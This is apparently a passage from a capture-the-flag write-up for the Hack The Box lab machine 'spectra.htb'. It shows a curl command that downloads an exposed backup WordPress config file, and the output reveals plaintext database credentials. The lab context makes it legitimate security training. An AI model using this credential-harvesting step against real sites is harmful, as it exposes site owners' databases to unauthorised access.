 kali@Netpal:~$ sudo curl http://spectra.htb/testing/wp-config.php.save
[sudo] password for kali:
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );

/** MySQL database username */
define( 'DB_USER', 'devtest' );

/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );